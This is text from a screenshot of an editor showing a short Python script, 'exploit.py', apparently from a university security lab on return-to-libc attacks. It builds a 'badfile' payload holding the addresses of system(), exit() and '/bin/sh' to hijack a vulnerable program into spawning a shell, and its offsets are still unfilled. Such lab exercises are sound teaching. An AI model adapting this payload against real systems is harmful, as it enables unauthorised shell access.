 Open
exploit.py
~/Documents/CS445/Lab04/Labsetup
Save
prtenv.c
exploit.py
1 #!/usr/bin/env python3
2 import sys
3
4 # Fill content with non-zero values
5 content = bytearray(0xaa for i in range(300))
6
7 X = 0
8 sh_addr = 0xffffd3de       # The address of "/bin/sh"
9 content[X:X+4] = (sh_addr).to_bytes(4,byteorder='little')
10
11 Y = 0
12 system_addr = 0xf7e0a360   # The address of system()
13 content[Y:Y+4] = (system_addr).to_bytes(4,byteorder='little')
14
15 Z = 0
16 exit_addr = 0xf7dfcec0     # The address of exit()
17 content[Z:Z+4] = (exit_addr).to_bytes(4,byteorder='little')
18
19 # Save content to a file
20 with open("badfile", "wb") as f:
21   f.write(content)
Python 3 Tab Width: 8 Ln 8, Col 21 INS